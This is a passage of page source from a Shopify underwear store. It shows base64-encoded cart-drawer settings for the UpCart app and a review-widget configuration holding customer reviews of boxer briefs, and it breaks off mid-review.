        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJhbWF6b25QYXkiLCJhcHBsZVBheSIsInNob3BQYXkiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{ amount_no_decimals }}";
  window.upcartStorefrontPublicAccessToken = 'eb87f91684265ed05279b9b61d071b0d' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'warriors-scholars.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-AcVpGSUx0VE4xT1ZVZ__14710238943034738919" class="shopify-block shopify-app-block"><script>
  try {
    if (!window.AIR_REVIEWS) {
      const shopData = {};
      const settings = {"allReviewBlock":{"heading":"All reviews page","useSimpleSummary":"false","maxReview":"20","onlyMedia":"false","onlyPositive":"false","selectedProduct":"","hideProductThumbnails":"false","summaryBgColor":"#F8F8F8","bgColor":"#FFFFFF"},"reviewCarouselWidget":{"carouselMinimumRating":"all-reviews","carouselHeading":"See what our customers said","carouselHeadingColor":"#000000","hideCarouselImages":false,"customPositionProduct":"","customPositionProductDirection":"after","customPositionHome":"","customPositionHomeDirection":"after","customPositionCatalog":"","customPositionCatalogDirection":"after","showPreview":true,"enableCarousel":false,"hideCarouselProductName":false,"showMobileNavigation":false,"isEnableBadge":true,"badgeIconType":"badge-circle","displayBadge":"after-customer-name","customCss":""},"reviewPop":{"pageShow":[],"enabled":false,"minimumRating":"all-reviews","emptyImage":"https://cdnapps.avada.io/airReviews/imgCarrouselExm.png","emptyImageCustom":"","includedPages":"","excludedPages":"","customCss":"","showOnMobile":true,"showReviewImage":true,"popMobileStyle":"pop-horizontal-image-2","popDesktopStyle":"pop-vertical-image-1","mobilePosition":"mobile-horizontal-bottom","showOnDesktop":true,"desktopPosition":"desktop-bottom-left","showDuration":5000,"hideDuration":10000},"submitForm":{"designPreset":"submit-popup","backgroundColor":"#FFFFFF","textColor":"#202223","buttonColor":"#202223","buttonTextColor":"#FFFFFF","validationsColor":"#D72C0D","cancelButtonColor":"#FFFFFF","cancelTextColor":"#202223","customCss":"","isUseDynamicQuestion":false},"testimonialSettings":{"selectedProducts":[],"selectedReviews":[],"layout":"modern","autoNavigate":true,"autoNavigateInterval":10,"showOnDesktop":true,"showOnMobile":false,"testimonialsSource":"recentReviews","font":"Noto Sans","quoteIcon":"first","customerNameColor":"#303030","contentColor":"#303030","quoteIconColor":"#303030","backgroundColor":"#FFFFFF","borderColor":"#303030","maxRecentReviews":3,"enableTestimonial":false,"customCss":""},"shopDomain":"warriors-scholars.myshopify.com","shopId":"XIBUm0RlJTqiP4OrPRLB","createdAt":"2024-12-31T16:42:09.217Z","enabledEmailMerchant":false,"discount":{"enableDiscount":false},"reviewWidget":{"enableSidebar":false,"enableStarRating":true,"hideNoStarRating":true,"showCatalogPage":false,"showProductPageBlock":true,"showOnProductList":true,"customPositionCatalog":"","customPositionCatalogDirection":"after","showProductPage":true,"customPositionProduct":"","customPositionProductDirection":"after","minimumRating":"all-reviews","floatButtonLabel":"Our Reviews","showOnMobile":true,"mobilePosition":"mobile-left","showOnDesktop":true,"desktopPosition":"desktop-right","floatBtnTextColor":"#FFFFFF","floatBtnBgColor":"#000000","floatBtnIcon":"https://cdnapps.avada.io/airReviews/icon/star-rating-2.png","floatBtnIconCustom":"","enablePopupReview":false,"showOnHomePage":false,"previewType":"star-rating-settings","showPreview":false,"customProductContainer":"","presetStarRating":"simple","starRatingStyle":"show_reviews_within_separately","starRatingStyleOptions":"show_reviews_within_total_rating","showByProduct":false,"excludedPages":"","customCss":""},"reviewBlock":{"enabledVariant":false,"preset":0,"layout":"grid","inlinePosition":"below-product","customPosition":".shopify-payment-button","customPositionDirection":"after","requiredName":true,"requiredEmail":false,"isPrioritizeImageReviews":false,"sortingDefault":"recent","hasPolicy":false,"policy":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","submitButtonColor":"#166CE1","submitTextColor":"#ffffff","advancedSetting":true,"starColorType":"single-color","fiveStarColor":"#969FA8","fourStarColor":"#969FA8","threeStarColor":"#969FA8","twoStarColor":"#969FA8","oneStarColor":"#969FA8","emptyStarColor":"#BFBFBF","singleStarColor":"#EDD403","dateFormat":"mm_dd_yyyy","summaryHeading":"Reviews","summaryButton":"Write a review","primaryColor":"#2C3E50","secondaryColor":"#969FA8","headingColor":"#000000","backgroundColor":"#EDEDED","designPreset":"modern","boxBackgroundColor":"#fff","customerNameColor":"#2C3E50","contentColor":"#2C3E50","cardBackgroundColor":"#fff","isHideSummaryWhenNoReview":true,"buttonBorderRadius":4,"font":"Inter","customCss":"","starIconType":"trustpilot-slim","isEnableBadge":true,"badgeColor":"#2C6ECB","badgeIconType":"badge-circle","displayBadge":"after-customer-name","shopLogoNotify":"","storeLogo":"","isShowBadgeText":true,"defaultSort":"10","formatCustomerName":"full_name","styleAvatar":"pastel","cardSizeCarousel":"310","mediaPositionCarousel":"top","showNavigationCarousel":false,"themeId":"navy","replaceAliexpressShopperText":false,"mobileGridColumnsCount":1,"enableCustomHoverColor":false,"isShowHelpful":false,"displayHelpful":"everyone","appearanceHelpful":"only-helpful","likedColor":"#2C6ECB","dislikedColor":"#CB2C2C","likeDefaultColor":"#BEBEBE","dislikeDefaultColor":"#BEBEBE","isHelpfulInBox":true,"isHelpfulInCarousel":false,"isHelpfulInSidebar":false,"starDefaultColor":"#969FA8"},"generalSetting":{"maxReviewImport":"100","autoTranslate":"english","autoSubmitPublish":"five","isTrashFeatureEnabled":false,"hideReviewDate":"reviewBox,","ratingOption":"All positive","sortOption":"sortlarest@feedback","photoOption":"all","amzRatingOption":"five_star","amzSortOption":"recent","amzReviewerOption":"all_reviews","amzPhotoOption":"all_contents","cjdRatingOption":"5 star","cjdSortOption":"sortlarest@feedback","cjdPhotoOption":"all","shopeeRatingOption":"all_stars","shopeeSortOption":"default","shopeePhotoOption":"all_contents","enableAggregateRating":false,"eligibility":"everyone","enableTrashReview":true,"deleteAfterDays":15,"enableCountryFlag":false,"enableUGCContent":false,"isUsingPresetV2":true,"isInfiniteScrollingBlockAll":false,"enableGGTopQuality":false,"positionGGTopQuality":"","hideProductDetailOnSeeMore":false,"isRtlStore":false},"allReviewsPage":[{"firstName":"Josh","lastName":"","images":[],"rate":5,"content":"These are the most comfortable, no ride up,and fantastic price! Highly recommended!","variants":[],"first_name":"Josh","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"productIds":[8496815440085],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-13T22:59:53.232Z","id":"KkDfkHT4DFpZ1p1kU7lj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"firstName":"Chris","lastName":"Yates","images":[],"rate":5,"content":"By far the most comfortable briefs I have owned and super fast shipping!!","variants":[],"id":"tCZsWKBMbWrLdZxx101Q","first_name":"Chris","last_name":"Yates","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T17:59:23.931Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"Brian Beeson","lastName":"","images":[],"rate":5,"content":"I have made a few orders now and really love these boxer briefs. They are true to size, comfortable, and not hot. After a year or more, they are wearing very well and still fit like brand new. I’ll definitely be buying more.","variants":[],"first_name":"Brian Beeson","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-07-31T12:47:08.034Z","id":"RFW9u2V3CI4qZnyqQcwh","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"skip foy","lastName":"","images":[],"rate":5,"content":"I am ordering my 3rd 6 pack.  I have both solid colors and printed color, one set with pouch, one with no pouch.  Now I know that I will order only with the pouch.  The boys stay dryer in the summer in the pouch.","variants":[],"first_name":"skip foy","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-05-31T18:35:28.477Z","id":"UPG4uQWqXsUX9F6lzF9s","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"jjes","lastName":"","rate":5,"content":"Great boxers fit is perfect","first_name":"jjes","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"}],"productIds":[8200454439125],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-03-27T14:46:33.332Z","id":"xv5UpwC5kK4LA2bTscNS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"},"productId":8200454439125},{"images":[],"variants":[],"firstName":"J. Arrington","lastName":"","rate":5,"content":"So thankful I found your company.","first_name":"J. Arrington","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-02-15T16:46:21.717Z","id":"MpdmZ9Xgn5xDZgtGaoRt","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"James","lastName":"Humphreys","rate":5,"content":"Just received.  Shipping took a bit longer than expected, but the boxer briefs seem the same quality of a more expensive brand.  After wearing for a bi, I may add to the review, but so far they seem a much better price than another popular name brand.","id":"whodJSdtFBwp1Aysc4ZM","first_name":"James","last_name":"Humphreys","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"}],"productIds":[7069760749720],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-01-04T01:06:45.992Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"},"productId":7069760749720},{"images":[],"videos":[],"firstName":"Bev","content":"Bought as a gift.  My guy says they are very comfortable and keeps ‘everything’ in place.","rate":5,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"KhKLPZ0cp5ACTm6xm8FV","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"MIchael","content":"These seem to be very well made so far. The fabric quality is excellent, with no shrinkage after a wash and dry. Unlike traditional cotton underwear material, these don’t relax and sag as the day goes on, but stay where they’re supposed to. Most traditional boxer briefs have trouble with the legs losing shape and hanging open after a few hours, but these don’t have that problem. They are lightweight, cool, with good support.","rate":5,"createdAt":"2024-12-31T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"HUJurEa8RM6Yg457vw34","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"sW5Anciq5ZmTKwwSWI7v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8499264618709],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"GDqNYlpseB5huGPrcoEE","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"},"productId":8499264618709},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"AYPT1vzpkaK7WTTm964t","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"Charlee Wilson","content":"I bought these as the usual \"Christmas underwear replacement\" gift. The price was a little \"WOW\" but both my sons have never raved about underwear in their lives and they've each gone out of their way to sing the praises of this brand. Will be purchasing again and now my husband wants to try them. Totally recommend!","rate":5,"createdAt":"2024-12-27T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"nT69vHINxS8ecZl36tZW","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Rob","content":"These boxers are extremely comfortable, lightweight yet durable, and come in a wide array of fabric patterns. I have not had any issues with fading or shrinking/stretching. Size aligns with weight appears in the product information.","rate":5,"createdAt":"2024-12-25T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"txVFbfNaRTdXCD9JFFsS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Jessie","content":"I bought these for my teen son, who wants the flashy graphic boxer briefs like PSD or Ethika, but I just 